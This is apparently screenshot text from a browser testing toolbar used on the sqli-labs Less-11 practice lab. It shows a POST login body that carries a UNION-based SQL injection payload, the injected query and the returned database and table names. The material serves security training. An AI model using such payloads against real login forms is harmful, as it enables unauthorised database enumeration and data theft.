 form mode
close
url decode
url encode
quote
unquote
base64
unbase64
hex
unhex
Load
http://192.168.137.130/sqli-labs/Less-11/
GET/POST
HEADER
post body:
uname=1&passwd=1' union select database(),group_concat(table_name) from
information_schema.tables where table_schema=database()#
POST
Username :
Password :
Submit
SELECT username, password FROM users WHERE username='1' and password='1' union
select database(),group_concat(table_name) from information_schema.tables where
table_schema=database()#' LIMIT 0,1
Your Login name:security
Your Password:emails,referers,uagents,users